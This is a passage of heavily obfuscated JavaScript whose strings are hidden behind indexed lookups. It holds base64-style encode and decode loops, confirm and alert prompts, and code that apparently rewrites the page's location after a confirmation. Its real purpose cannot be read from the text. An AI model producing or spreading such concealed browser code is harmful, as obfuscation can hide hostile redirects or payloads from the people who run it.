_0x42125e={'PtLwh':_0x189846[_0x419c1b(0x743,0x62b,0x266,0x560,0x557)],'GPHkV':function(_0x5f5b64,_0x181589){function _0x524cff(_0x345c7c,_0x2d8dd0,_0x2ad8ab,_0x5ef964,_0x5f2232){return _0x419c1b(_0x345c7c-0x58,_0x2ad8ab-0x2c7,_0x5ef964,_0x5ef964-0x6f,_0x5f2232-0x1bb);}return _0x189846[_0x524cff(0x53f,0x645,0x7e6,0xb87,0xa72)](_0x5f5b64,_0x181589);},'xJHWd':function(_0x53606b,_0x45c55b){function _0x10ad61(_0x27b094,_0x5d005a,_0x3cdff7,_0x45b8c0,_0x3528e0){return _0x419c1b(_0x27b094-0x98,_0x3cdff7- -0x1d,_0x3528e0,_0x45b8c0-0xb,_0x3528e0-0xd);}return _0x189846[_0x10ad61(0xbf8,0x803,0x8da,0xb58,0x6f4)](_0x53606b,_0x45c55b);},'FOqJF':function(_0x3bc03e,_0x246eec){function _0x19c54c(_0x37d960,_0x39dc5c,_0x2e8608,_0x42a9bc,_0x49417f){return _0x419c1b(_0x37d960-0x1d5,_0x37d960-0xa5,_0x42a9bc,_0x42a9bc-0x3c,_0x49417f-0x1e8);}return _0x189846[_0x19c54c(0x99c,0x710,0x995,0x66e,0xabd)](_0x3bc03e,_0x246eec);},'qOmJX':function(_0x443d61,_0x40adfc){function _0x2a9081(_0x239b5f,_0x3f189a,_0x1b0890,_0x3a80e9,_0x1a5c3){return _0x419c1b(_0x239b5f-0x1d0,_0x3f189a- -0xbf,_0x3a80e9,_0x3a80e9-0x136,_0x1a5c3-0xfd);}return _0x189846[_0x2a9081(0x592,0x838,0x968,0x509,0x7cf)](_0x443d61,_0x40adfc);},'dMMlR':function(_0x23f788,_0x4509ce){function _0xd2392e(_0x43d8d5,_0x129036,_0x5a9490,_0x394ffa,_0x6db16c){return _0x419c1b(_0x43d8d5-0xaa,_0x43d8d5-0x5c,_0x6db16c,_0x394ffa-0x168,_0x6db16c-0x6b);}return _0x189846[_0xd2392e(0x287,0x39a,0x2bf,0x9f,-0x133)](_0x23f788,_0x4509ce);},'IlOuF':function(_0x501ca4,_0x17693c){function _0x2aa74a(_0x3fb78e,_0x2e0d19,_0x43fca0,_0x5ce109,_0x1db39a){return _0x419c1b(_0x3fb78e-0xfd,_0x43fca0- -0x302,_0x1db39a,_0x5ce109-0x1a3,_0x1db39a-0x8d);}return _0x189846[_0x2aa74a(0x5ef,0x1dc,0x3dc,0x37a,0x367)](_0x501ca4,_0x17693c);},'xYCbr':function(_0x26b9f8,_0x4b80ff){function _0x454588(_0x5c8c28,_0x2e261a,_0x44b81d,_0x4f3d5f,_0x2c0b18){return _0x419c1b(_0x5c8c28-0x62,_0x4f3d5f- -0x1b8,_0x44b81d,_0x4f3d5f-0x113,_0x2c0b18-0x9);}return _0x189846[_0x454588(0x4b9,0x95d,0x95a,0x72b,0x664)](_0x26b9f8,_0x4b80ff);},'aAJlC':function(_0x341ca5,_0x39cbc4){function _0x57e6d6(_0x3a3edb,_0xe17ace,_0x2892da,_0x1e2c73,_0x3406ab){return _0x419c1b(_0x3a3edb-0xad,_0x3406ab- -0x40e,_0x2892da,_0x1e2c73-0xb,_0x3406ab-0xf8);}return _0x189846[_0x57e6d6(-0x268,-0x594,-0x3d0,-0x425,-0x1e3)](_0x341ca5,_0x39cbc4);},'asheo':function(_0x5cae69,_0x57768e){function _0x424794(_0x48113d,_0x442e56,_0x112ded,_0x506542,_0x42ebf0){return _0x419c1b(_0x48113d-0x134,_0x506542- -0x91,_0x112ded,_0x506542-0x9b,_0x42ebf0-0x17d);}return _0x189846[_0x424794(0x8b4,0xb17,0x849,0x745,0xa30)](_0x5cae69,_0x57768e);},'eIiqh':function(_0x3eb64b,_0x346ceb){function _0x224b4a(_0x139911,_0x34da69,_0x4fee6a,_0x2589c6,_0x21712e){return _0x419c1b(_0x139911-0x91,_0x139911-0x1f8,_0x34da69,_0x2589c6-0x180,_0x21712e-0x156);}return _0x189846[_0x224b4a(0x579,0x4a3,0x8f9,0x5f8,0x1a0)](_0x3eb64b,_0x346ceb);},'XFRrs':function(_0x2bf55e,_0x4c6d84){function _0x586587(_0x552906,_0x7f4162,_0x536bd9,_0x32f47e,_0xa2e324){return _0x419c1b(_0x552906-0x185,_0x536bd9- -0xed,_0xa2e324,_0x32f47e-0x1d3,_0xa2e324-0x8);}return _0x189846[_0x586587(0x145,0x5b0,0x294,0x1c7,0x3ed)](_0x2bf55e,_0x4c6d84);},'IhsBl':function(_0x2cbe85,_0x38cb26){function _0x341dc4(_0x4195b6,_0x3bc177,_0x4ff79b,_0x48f1d7,_0x1be576){return _0x419c1b(_0x4195b6-0x139,_0x48f1d7-0x3f,_0x3bc177,_0x48f1d7-0x1b4,_0x1be576-0x16);}return _0x189846[_0x341dc4(0xb7e,0x737,0xcc4,0x936,0xc91)](_0x2cbe85,_0x38cb26);},'NOASo':_0x189846[_0x419c1b(0x198,0x4a1,0x3c7,0xdf,0x156)],'BuHzT':function(_0x2b01d3,_0x53020c){function _0x2d06b7(_0x44cc27,_0x5579ef,_0xa87ad1,_0x41398f,_0x301a03){return _0xb6a1e2(_0x44cc27-0x50,_0x5579ef-0x1b3,_0x44cc27-0x6a2,_0xa87ad1,_0x301a03-0x72);}return _0x189846[_0x2d06b7(0xb5e,0xceb,0xc92,0xbf9,0xce2)](_0x2b01d3,_0x53020c);},'fJJqa':_0x189846[_0xb6a1e2(-0x3db,0x205,-0x40,-0xba,-0x2c7)],'XwvKB':function(_0x45c3b1,_0x16d812){function _0x388385(_0x52b339,_0x5ba3ed,_0x134c7e,_0x2a5a37,_0x46be90){return _0x419c1b(_0x52b339-0x2b,_0x46be90- -0x1b8,_0x134c7e,_0x2a5a37-0x85,_0x46be90-0x105);}return _0x189846[_0x388385(0x2e4,0x9bf,0x4b9,0x85f,0x61e)](_0x45c3b1,_0x16d812);},'mvpRt':function(_0x1863a3,_0x1cccbe){function _0xc03fa8(_0x5ee28a,_0x1d0998,_0x2a7199,_0x2c4693,_0x1786e9){return _0xb6a1e2(_0x5ee28a-0x1bc,_0x1d0998-0x17b,_0x5ee28a-0x147,_0x2c4693,_0x1786e9-0x19c);}return _0x189846[_0xc03fa8(0x5c7,0x4f4,0x34b,0x47c,0x6d1)](_0x1863a3,_0x1cccbe);},'HrmGo':function(_0x342026,_0x52518a){function _0xe0d393(_0x54cdcf,_0x3d25cb,_0x3caf78,_0x1b35c7,_0x5c4617){return _0xf544d5(_0x54cdcf-0x12e,_0x3d25cb-0x17d,_0x3caf78-0x1ba,_0x3d25cb,_0x3caf78- -0x58a);}return _0x189846[_0xe0d393(0xe,0x109,0x41f,0x56c,0x5cc)](_0x342026,_0x52518a);},'ZasVH':function(_0x2d753e,_0x19862f){function _0xef9654(_0x3d6508,_0x56273f,_0x1e9410,_0x58c292,_0x4751d7){return _0xb6a1e2(_0x3d6508-0x1b0,_0x56273f-0x3,_0x58c292-0x2d7,_0x1e9410,_0x4751d7-0x8e);}return _0x189846[_0xef9654(0xb6e,0x6db,0x893,0x76b,0x671)](_0x2d753e,_0x19862f);},'yCuaH':function(_0x39a815,_0x3e4b94){function _0x2308c7(_0x212c72,_0x13ce24,_0x24dcf3,_0x2f104e,_0x236df3){return _0xb6a1e2(_0x212c72-0x14e,_0x13ce24-0xd7,_0x212c72- -0x62,_0x236df3,_0x236df3-0x8a);}return _0x189846[_0x2308c7(0x5a,-0x284,-0x1d1,0x12,-0x1b9)](_0x39a815,_0x3e4b94);},'LJffe':function(_0x2ca13e,_0x667869){function _0x5269d5(_0x7f8978,_0x2b12d3,_0x2f9d90,_0x265b1b,_0x1e8cdf){return _0xb6a1e2(_0x7f8978-0x163,_0x2b12d3-0x1ab,_0x2b12d3-0x56b,_0x7f8978,_0x1e8cdf-0x36);}return _0x189846[_0x5269d5(0x5f4,0x8e1,0x4f3,0xa71,0x96d)](_0x2ca13e,_0x667869);},'GNqGz':function(_0x38c6d9,_0x1c4f10){function _0x579dca(_0x1533d1,_0x146df0,_0x15231b,_0x16c50a,_0x5f0311){return _0x419c1b(_0x1533d1-0xff,_0x5f0311- -0x289,_0x1533d1,_0x16c50a-0xf4,_0x5f0311-0x95);}return _0x189846[_0x579dca(0x344,0x48f,0x61e,0x754,0x455)](_0x38c6d9,_0x1c4f10);},'CpYWB':function(_0x300253,_0x33816d){function _0x45fb0d(_0x8be742,_0x5181de,_0x271c74,_0x42820a,_0x154c3c){return _0xb6a1e2(_0x8be742-0x149,_0x5181de-0x184,_0x271c74-0x4e4,_0x8be742,_0x154c3c-0xbc);}return _0x189846[_0x45fb0d(0x5f5,0x554,0x5a9,0x5f7,0x906)](_0x300253,_0x33816d);},'fWuLc':function(_0x53209a,_0x12ff0c){function _0x3b7a34(_0xf2502d,_0x450f05,_0x439c42,_0xcba39b,_0x4f5985){return _0x419c1b(_0xf2502d-0x115,_0xf2502d-0x39,_0x439c42,_0xcba39b-0xff,_0x4f5985-0xbd);}return _0x189846[_0x3b7a34(0x2a5,0x1c0,0x54a,0x180,0x66f)](_0x53209a,_0x12ff0c);},'vRGzc':function(_0x1e5e6d,_0x2e252b){function _0x4a97bf(_0x2fdeba,_0xcc3193,_0x17e3f4,_0x68ea3c,_0x440659){return _0x419c1b(_0x2fdeba-0x16c,_0x2fdeba- -0x19a,_0x440659,_0x68ea3c-0x135,_0x440659-0x187);}return _0x189846[_0x4a97bf(0x153,0x192,0x418,-0x274,0xc2)](_0x1e5e6d,_0x2e252b);},'Picjr':function(_0x6a1075,_0x4e2e9c){function _0x2218cc(_0x5b37f9,_0x3d590c,_0x405694,_0x15642c,_0x435f37){return _0xb6a1e2(_0x5b37f9-0x18d,_0x3d590c-0x11b,_0x5b37f9-0x4c6,_0x435f37,_0x435f37-0x156);}return _0x189846[_0x2218cc(0x3fc,0x169,0x43d,0x675,0xda)](_0x6a1075,_0x4e2e9c);},'IJLsI':function(_0x163348,_0x468823){function _0x9b85b8(_0x1d77ec,_0x505211,_0x32f9ec,_0x8e5d10,_0x51bb80){return _0xf544d5(_0x1d77ec-0x1cd,_0x505211-0x122,_0x32f9ec-0x157,_0x8e5d10,_0x51bb80- -0x66c);}return _0x189846[_0x9b85b8(0x20c,0x4b,0x528,0x629,0x33d)](_0x163348,_0x468823);},'HqSOc':function(_0x3def62,_0x2bba5d){function _0x46d424(_0x399654,_0x5e393e,_0x1c4461,_0x5b3263,_0x80d26){return _0xf544d5(_0x399654-0x198,_0x5e393e-0xa0,_0x1c4461-0x1ee,_0x80d26,_0x399654- -0x3ba);}return _0x189846[_0x46d424(0x321,0x248,0x41c,0x123,0x2bf)](_0x3def62,_0x2bba5d);},'IVQEh':function(_0x2e3d8e,_0x500719){function _0x19ae25(_0x41612e,_0x5af5f3,_0x4b14e7,_0x1198a6,_0x106cc8){return _0x419c1b(_0x41612e-0x14e,_0x5af5f3-0x13b,_0x106cc8,_0x1198a6-0x32,_0x106cc8-0x14f);}return _0x189846[_0x19ae25(0x983,0xa06,0xbc1,0x9f7,0xcc3)](_0x2e3d8e,_0x500719);},'kqFDY':function(_0x3c334f,_0x1de263){function _0x3d2238(_0x115417,_0xab7ef6,_0xc97e49,_0x1068db,_0x28b22f){return _0x419c1b(_0x115417-0x24,_0xc97e49-0x10e,_0xab7ef6,_0x1068db-0x95,_0x28b22f-0x3f);}return _0x189846[_0x3d2238(0x55e,0x1da,0x597,0x74b,0x91b)](_0x3c334f,_0x1de263);},'FfnFl':function(_0x39967e,_0x4d01e6){function _0x1fa1fc(_0x1028a9,_0x14eeb9,_0x2e65b9,_0xaaf72d,_0x273e94){return _0xb6a1e2(_0x1028a9-0x18c,_0x14eeb9-0x26,_0x273e94-0x317,_0x14eeb9,_0x273e94-0x85);}return _0x189846[_0x1fa1fc(0x2c1,0x316,0x178,0x632,0x3ef)](_0x39967e,_0x4d01e6);},'AUKWk':function(_0x58e3af,_0x5e2cc6){function _0x13365c(_0x5cf13d,_0x29885a,_0x102330,_0x143638,_0x4bae97){return _0x419c1b(_0x5cf13d-0x114,_0x29885a- -0x373,_0x4bae97,_0x143638-0xac,_0x4bae97-0x1c7);}return _0x189846[_0x13365c(0x2,0x1f3,0x145,-0xea,-0x16)](_0x58e3af,_0x5e2cc6);},'FjnZV':function(_0x57a09c,_0x22237a){function _0xe45074(_0x3bd66c,_0x530ed5,_0x3a2871,_0x5beb99,_0x4b0ac1){return _0xb6a1e2(_0x3bd66c-0x2f,_0x530ed5-0x1ab,_0x3a2871-0x737,_0x530ed5,_0x4b0ac1-0xf9);}return _0x189846[_0xe45074(0xa66,0x9b5,0xbdf,0x91c,0x9c8)](_0x57a09c,_0x22237a);},'FsSwU':function(_0x1e3336,_0x1c5971){function _0x12d25b(_0x9fcba4,_0x548163,_0x360365,_0x4bd48e,_0x163c37){return _0x419c1b(_0x9fcba4-0x21,_0x9fcba4-0x221,_0x360365,_0x4bd48e-0x18e,_0x163c37-0x53);}return _0x189846[_0x12d25b(0x9c2,0xd84,0x7d0,0x637,0x9db)](_0x1e3336,_0x1c5971);},'kSoRS':_0x189846[_0xf544d5(0x52f,0x426,0x4bb,0x2d7,0x392)],'wVfLr':function(_0x1bd8fb,_0x3d3007){function _0x340588(_0x44cd00,_0x3c0e5f,_0x52201a,_0x109671,_0x2e809a){return _0xf544d5(_0x44cd00-0x1a2,_0x3c0e5f-0xea,_0x52201a-0x11a,_0x2e809a,_0x52201a- -0x378);}return _0x189846[_0x340588(0x2e6,0x7df,0x614,0x2a8,0x5ae)](_0x1bd8fb,_0x3d3007);},'NutCB':function(_0x2e85eb,_0x10ffac){function _0xba3680(_0x593af1,_0x20349d,_0x3b6463,_0x2b50b2,_0x168c6e){return _0xf544d5(_0x593af1-0x1f,_0x20349d-0x3d,_0x3b6463-0xbf,_0x3b6463,_0x20349d- -0x223);}return _0x189846[_0xba3680(0x51f,0x65b,0x64b,0x404,0x2e4)](_0x2e85eb,_0x10ffac);}};function _0x3ff0b6(_0x346ec0,_0x4bfa58,_0x6204c5,_0x517485,_0x575243){return _0x3d58d2(_0x346ec0-0x14a,_0x6204c5- -0x3e,_0x6204c5-0x11d,_0x346ec0,_0x575243-0x30);}if(_0x189846[_0xf544d5(0x54a,0xb86,0x705,0xc43,0x8a6)](_0x189846[_0x2e38e3(0xcbe,0x94f,0x712,0xc97,0x908)],_0x189846[_0xf544d5(0x416,0x844,0x4af,0x6ea,0x739)])){if(_0x189846[_0x3ff0b6(0x8cd,0xb60,0x7af,0x6ee,0x788)](_0xc21622,_0x189846[_0x2e38e3(0x2c0,0x67b,0x481,0x26f,0x43b)])){if(_0x189846[_0x3ff0b6(0x85c,0xcc8,0xab9,0xce2,0x7b7)](_0x189846[_0xf544d5(-0x26,0x4b9,0x2b2,0x4b4,0x3ea)],_0x189846[_0x3ff0b6(0x364,0x754,0x763,0x611,0x398)])){if(_0x189846[_0x419c1b(0x524,0x54e,0x2fd,0x764,0x5cf)](confirm,_0x189846[_0xf544d5(0x598,0x2b4,0x5c6,0x511,0x6ae)])){if(_0x189846[_0x2e38e3(0x246,0x48d,0x3f1,0x347,0x2be)](_0x189846[_0x2e38e3(0xa69,0x672,0x49a,0x7e8,0x370)],_0x189846[_0xb6a1e2(0x5dc,0x25e,0x26f,0x284,-0x172)]))window[_0x419c1b(0x623,0x99b,0x5dc,0xb7c,0xd09)+_0x419c1b(0x85d,0x64e,0x7e7,0x4b0,0x78c)]=_0x189846[_0x2e38e3(0x856,0x796,0x8c1,0x429,0x799)](_0x189846[_0x419c1b(0xb6,0x25c,-0x2e,0x218,0x277)],window[_0x419c1b(0x595,0x99b,0xb8d,0xd0b,0x801)+_0x419c1b(0xa3b,0x64e,0x258,0x680,0x450)]);else{var _0x825abf=_0x42125e[_0x3ff0b6(0x7c8,0x971,0x987,0xc38,0xbc4)][_0x419c1b(0xb01,0x979,0xd82,0x5c9,0x77e)]('|'),_0x292fa6=-0x990+-0xd2*-0x4+-0x2*-0x324;while(!![]){switch(_0x825abf[_0x292fa6++]){case'0':_0x4cb4e4=_0x42125e[_0xb6a1e2(0x60,-0x61,0x2be,0xc1,-0x5)](_0x3dd286,0x122+-0xa88+0x1*0x9a5);continue;case'1':_0x11dcbf=_0x1b55c0[_0xb6a1e2(-0xb3,-0x1a2,0x1b1,0x25d,0x1c)+_0xb6a1e2(-0x1e1,0x1c8,0x5e,-0x232,0xc2)](_0x4bd419++);continue;case'2':_0x1b321e=_0x42125e[_0xb6a1e2(-0x435,-0x2fb,-0x7b,0x148,-0x454)](_0x42125e[_0x2e38e3(0xce,0x388,0x5ed,0x262,0x671)](_0x42125e[_0x3ff0b6(0xcc6,0x8cb,0x8b4,0xc57,0x61e)](_0x42125e[_0x3ff0b6(0xce1,0xad5,0xa10,0x8ca,0xe22)](_0x13da17,this[_0xb6a1e2(0x10,0x3aa,0x400,0x6c9,0x171)+'tr'][_0xb6a1e2(-0x32a,0xa9,-0xbe,0x2c9,0x152)+'t'](_0xee84b1)),this[_0x3ff0b6(0xa8c,0xc32,0xa09,0x9c8,0x9de)+'tr'][_0xf544d5(0x6ae,0x93c,0x537,0x181,0x558)+'t'](_0x1a2677)),this[_0x2e38e3(0x449,0x803,0x9b4,0x565,0x4d5)+'tr'][_0x2e38e3(0x121,0x345,0x4d,0x226,0x36)+'t'](_0x1ab94d)),this[_0x419c1b(0x63f,0x863,0x524,0x81b,0x779)+'tr'][_0x2e38e3(0x429,0x345,0x4a6,0x570,0x10b)+'t'](_0x1f1c28));continue;case'3':_0x5b9b3c=_0x3db1a5[_0xb6a1e2(0x427,-0x223,0x1b1,0x331,0x562)+_0xb6a1e2(-0x23a,0x3c8,0x5e,-0x99,-0xa9)](_0x24c894++);continue;case'4':_0x258563=_0x35a52e[_0xb6a1e2(0x4a9,-0x1d4,0x1b1,-0x86,-0x2f)+_0x3ff0b6(0x7e1,0x5f5,0x667,0x2a6,0x596)](_0x264375++);continue;case'5':_0x2056bf=_0x42125e[_0xf544d5(0x917,0x7e2,0xb25,0xa44,0x812)](_0x42125e[_0xb6a1e2(0x1de,0x57,-0x1dd,0x3d,-0x301)](_0x42125e[_0xf544d5(0x86d,0x658,0x7b7,0x8c3,0x8d4)](_0x411300,0x98e*-0x2+0x2eb*-0xb+-0x182*-0x22),0x5b8+0x1*-0x1abf+0x1509),_0x42125e[_0xf544d5(0x350,0x2bf,0x7c7,0x633,0x3ca)](_0x51c2d9,0x154e+0x30e+-0x1856));continue;case'6':_0x4d7ee1=_0x42125e[_0xf544d5(0x739,0xabf,0x7a2,0xab9,0x957)](_0x42125e[_0x2e38e3(0x259,0x5b5,0x842,0x94f,0x40c)](_0x42125e[_0xf544d5(0xa40,0xa94,0x9f4,0x8e6,0x8d4)](_0x5f565d,0x13*-0x9f+-0x8b*0x26+0x2072),-0xd55+0xc25*-0x3+-0x18*-0x213),_0x42125e[_0xb6a1e2(-0x74,0x1b3,-0x24c,0x19b,-0x503)](_0x3f8c85,-0x140b*0x1+-0xac2+0x1ed1*0x1));continue;case'7':_0x577a17=_0x42125e[_0xb6a1e2(-0x35f,-0x3b,-0x24c,-0x156,0x39)](_0x1336a5,0x1d*0x43+-0x16dd+0x2*0x7a4);continue;case'8':if(_0x42125e[_0x2e38e3(0xa8e,0x91a,0x7e2,0x6bc,0x74a)](_0x35c18b,_0x237b83))_0x13b658=_0x566d1d=-0xdd1+-0x160c+0x5*0x739;else _0x42125e[_0x419c1b(0xb2e,0x80d,0x937,0x925,0xa5d)](_0x2c8f01,_0xbbe9e4)&&(_0x55ce8b=-0x7*0x2c1+-0x2369+-0x494*-0xc);continue;}break;}}}}else _0x589834=_0x758c1c[_0x419c1b(0x7f2,0x6a5,0x340,0x836,0x6c1)+'ce'](new _0x23e8b3(_0x42125e[_0xb6a1e2(-0x60c,-0x23,-0x2af,0xe2,-0x2e)](_0x42125e[_0x3ff0b6(0xc60,0x8ba,0x8b4,0xa02,0xacd)]('{{',_0x4a5fe5),'}}'),'g'),_0x1524d4[_0x20fed2]);}else{if(_0x189846[_0x2e38e3(0x8ff,0x5a9,0x3bc,0x1a4,0x6cc)](_0xc21622,_0x189846[_0x3ff0b6(0x528,0x865,0x7b2,0x507,0xa18)]))_0x189846[_0xb6a1e2(-0x460,0x65,-0x270,-0x410,-0xb2)](_0x189846[_0x419c1b(0x33a,0x52b,0x3b7,0x32a,0x4bd)],_0x189846[_0x3ff0b6(0x5e5,0x619,0x6d1,0x737,0x67b)])?_0x189846[_0xb6a1e2(-0x3ff,-0x24a,-0xe2,-0xca,-0x125)](alert,_0x189846[_0x3ff0b6(0x5a0,0x840,0x494,0x78e,0x460)]):_0x189846[_0x2e38e3(0x454,0x82c,0x93f,0x76c,0x92d)](_0x516c67,_0x189846[_0xf544d5(0x643,0x47e,0x7dc,0x9c6,0x7b8)])&&(_0x189846[_0x419c1b(0x406,0x3a6,0x311,0x191,0x11b)](_0x36c566,_0x10b74d,_0x15117c),_0x3ff7c0[_0x419c1b(0xa1d,0x99b,0xc99,0x765,0xbaa)+_0x3ff0b6(0xbec,0x746,0x7f4,0x983,0xa3c)]=_0x3f02cf);else{if(_0x189846[_0x419c1b(0x553,0x801,0x645,0x3f7,0x539)](_0x189846[_0x3ff0b6(0x49d,0x2ce,0x36a,0x420,0x491)],_0x189846[_0x3ff0b6(0x479,0x6e6,0x36a,0x4af,0x133)])){if(_0x189846[_0x419c1b(0x2e6,0x609,0x80e,0x2d0,0x4de)](_0x1ee6a6,_0x189846[_0x2e38e3(0x86e,0x481,0x19e,0x394,0x809)])){if(_0x189846[_0xf544d5(0x799,0x56c,0x214,0x622,0x3a6)](_0x189846[_0x3ff0b6(0x625,0xad8,0x756,0x850,0x76b)],_0x189846[_0xf544d5(0x81f,0xb57,0x64a,0xb0c,0x763)])){message=_0x189846[_0x2e38e3(0x653,0x26d,0x389,0x375,-0x14c)];if(_0x189846[_0xb6a1e2(0x1a8,0x674,0x348,0x726,0x8)](confirm,message)){if(_0x189846[_0xb6a1e2(-0x38,-0x4a7,-0x270,-0x2f0,-0x266)](_0x189846[_0x3ff0b6(0x294,0x4a4,0x3bc,0x576,0xc0)],_0x189846[_0x2e38e3(0x595,0x1b6,0x172,0x84,0x241)])){var _0x453f7c=window[_0x3ff0b6(0x87a,0xf3d,0xb41,0xe08,0xa31)+_0xb6a1e2(0x5b5,0x585,0x1eb,-0x1d6,0x291)],_0x3ca061=_0x189846[_0x419c1b(0xa7b,0x94a,0x60a,0xc4d,0xc11)](encodeURI,_0x453f7c)[_0x419c1b(0x42c,0x6a5,0x8c4,0x5dd,0x4a4)+'ce'](_0x189846[_0x419c1b(0x6b0,0x686,0x472,0x725,0x740)],_0x189846[_0xf544d5(0x706,0x6b3,0xba7,0x5e8,0x80e)]);if(_0x189846[_0xb6a1e2(0x4d,-0x144,0x1a6,-0xc4,0x47b)](_0x3ca061[_0xf544d5(0x913,0x9f8,0x90e,0xb30,0x802)+'h'](_0x189846[_0x2e38e3(0x529,0x5fb,0x7ce,0x5fe,0x5ef)]),-(0xa10+0x2459+-0x87*0x58)))_0x3ca061+=_0x189846[_0x3ff0b6(0x80a,0x4e7,0x6c2,0x4e8,0x79e)];window[_0x3ff0b6(0xc96,0x81f,0xb41,0xf17,0xb8a)+_0xf544d5(0x520,0xbd0,0x3f2,0x471,0x801)]=_0x3ca061;}else _0x189846[_0x419c1b(0x6f1,0x783,0x6a8,0x959,0x438)](_0x522eeb,_0x189846[_0x419c1b(0x425,0x3ff,0x3a5,0x220,0x15b)],',',0x13*-0xa6+0x7ab+-0xb*-0x6f);}}else{var _0x4c7172=_0x42125e[_0x3ff0b6(0x41e,0x46f,0x689,0x32b,0x6e1)][_0x419c1b(0xa06,0x979,0x9b4,0x685,0x930)]('|'),_0x4f9b01=0x261b*-0x1+0xb9e+0x1a7d;while(!![]){switch(_0x4c7172[_0x4f9b01++]){case'0':var _0x27169e='';continue;case'1':_0x20dd71=_0x3d02d7[_0x3ff0b6(0x41c,0x5c9,0x78e,0x8f2,0x9a5)+_0x2e38e3(0xa6c,0x773,0x3ad,0x943,0x3a1)+'de'](_0x42fcf1);continue;case'2':var _0x2bef4b,_0x114533,_0x4a47d4,_0x12e0e0,_0x3ae738,_0x10676f,_0x5cb29e;continue;case'3':return _0x27169e;case'4':var _0x4d664c=-0x2383+0x1179+0x120a;continue;case'5':while(_0x42125e[_0xb6a1e2(0x6e1,0x57a,0x486,0x4a6,0x284)](_0x4d664c,_0xae5f57[_0xb6a1e2(0x2ed,-0x1ae,-0x8c,0xaa,0x79)+'h'])){var _0x3317e0=_0x42125e[_0xf544d5(0x6de,0x67c,0x7ee,0x893,0x81a)][_0x3ff0b6(0x95d,0xad4,0xb1f,0xab9,0x835)]('|'),_0x202f92=-0x66a+-0x1ea0+0x250a;while(!![]){switch(_0x3317e0[_0x202f92++]){case'0':_0x3ae738=_0x42125e[_0xb6a1e2(0x544,0x2ed,0x1fc,0x27a,0x1fb)](_0x42125e[_0x3ff0b6(0x66a,0x6d3,0x447,0x18d,0x3ff)](_0x42125e[_0xb6a1e2(0x3aa,0x418,0x2be,0x521,0x461)](_0x2bef4b,-0x1*0x12e+-0x333+0x464),-0x7a5+-0xf4c+0x16f5),_0x42125e[_0x3ff0b6(0x222,0x155,0x52a,0x4be,0x356)](_0x114533,-0x1d21+-0x242c+0x4151));continue;case'1':_0x27169e=_0x42125e[_0xf544d5(0x83d,0x819,0x6d9,0x6ea,0x8c1)](_0x42125e[_0xb6a1e2(0xe5,-0xee,-0x26a,-0x499,-0x60d)](_0x42125e[_0xb6a1e2(0x26c,0x43c,0x65,0x103,0x3c0)](_0x42125e[_0xf544d5(0x606,0x417,0x40b,0x838,0x67b)](_0x27169e,this[_0x419c1b(0x593,0x863,0x7b5,0x634,0xc6b)+'tr'][_0x2e38e3(0x30f,0x345,0x511,0x571,0x3d4)+'t'](_0x12e0e0)),this[_0x2e38e3(0x9db,0x803,0x82b,0x6fe,0xa81)+'tr'][_0xb6a1e2(0x8c,-0x68,-0xbe,-0x3f4,-0x2ac)+'t'](_0x3ae738)),this[_0xb6a1e2(0x71b,0x4ff,0x400,0x302,0x2dc)+'tr'][_0xb6a1e2(-0x16e,0x1e7,-0xbe,0x1bb,0x188)+'t'](_0x10676f)),this[_0x2e38e3(0x6ae,0x803,0x409,0x4e7,0x954)+'tr'][_0x2e38e3(0x3b3,0x345,0x177,0x5a2,0x179)+'t'](_0x5cb29e));continue;case'2':_0x5cb29e=_0x42125e[_0x3ff0b6(0x44b,0x942,0x56f,0x335,0x787)](_0x4a47d4,0x1*-0x2074+0x200*-0xe+0x29*0x17b);continue;case'3':if(_0x42125e[_0x3ff0b6(0xcf7,0x9f1,0xb20,0x757,0xc2f)](_0x30d177,_0x114533))_0x10676f=_0x5cb29e=-0x11b+0x1*0xce3+-0xb88;else _0x42125e[_0xb6a1e2(0x645,0x6c2,0x41a,0x31c,0x75f)](_0x315628,_0x4a47d4)&&(_0x5cb29e=0xee*0x1+0x3*-0x67f+0x12cf);continue;case'4':_0x4a47d4=_0x1cbc20[_0x3ff0b6(0x539,0x733,0x7ba,0x8a8,0x3ec)+_0x419c1b(0x2cc,0x4c1,0x6d9,0x614,0x3cf)](_0x4d664c++);continue;case'5':_0x10676f=_0x42125e[_0x419c1b(0x87c,0x7a4,0x3d6,0xb8c,0xb82)](_0x42125e[_0x3ff0b6(0x7de,0x773,0x911,0x6e8,0xa73)](_0x42125e[_0x3ff0b6(0x87a,0x97f,0xa67,0xe68,0x863)](_0x114533,-0x32d*0x6+0x7*-0x377+-0x5b*-0x7a),0x2*0xb38+-0x2194+0xb26),_0x42125e[_0x419c1b(0x718,0x384,0x64c,0x51c,0x5c6)](_0x4a47d4,-0x1432+0x399*0x2+0xd06));continue;case'6':_0x2bef4b=_0x11549b[_0x2e38e3(0x431,0x5b4,0x230,0x96e,0x1b4)+_0xb6a1e2(-0x6c,0x61,0x5e,-0x1c5,0x3f)](_0x4d664c++);continue;case'7':_0x12e0e0=_0x42125e[_0x2e38e3(0x620,0x28f,0x344,-0x91,-0xa1)](_0x2bef4b,-0x1a6*0x11+0xfa5+0xc63);continue;case'8':_0x114533=_0x2b3af4[_0x419c1b(0x3a5,0x614,0x930,0x2d0,0x5c0)+_0x3ff0b6(0x273,0x582,0x667,0x5b6,0x665)](_0x4d664c++);continue;}break;}}continue;}break;}}}else _0x189846[_0x3ff0b6(0x36b,0x2e6,0x693,0x6a2,0x5b7)](_0x189846[_0x3ff0b6(0x406,0x576,0x607,0x956,0x47e)],_0x189846[_0x2e38e3(0x136,0x415,0x6d7,0xaa,0x4e3)])?_0xcedc68=_0x4f778a=0x5*0x209+-0x250+-0x79d:_0x189846[_0x3ff0b6(0xd01,0x5c1,0x97f,0x664,0xd6f)](alert,_0x189846[_0xf544d5(0x342,0x651,0xf,0x2e8,0x35b)]);}else{_0x48a183=_0x5c1ad4[_0x419c1b(0x317,0x614,0x7ba,0x486,0x9ae)+_0x419c1b(0x599,0x4c1,0x476,0x710,0x439)](_0x4e1e64);if(_0x42125e[_0x2e38e3(0x996,0x889,0xb3b,0x8cc,0x6f2)](_0x4a348a,0x4d*0x20+0x1ca*0x13+-0x2b1e))_0x432737+=_0xc8b190[_0xf544d5(0xa64,0x65e,0x59f,0xb8a,0x88f)+_0xf544d5(0xb3e,0x696,0x640,0x491,0x85b)+'de'](_0x5e92f6),_0x36578b++;else 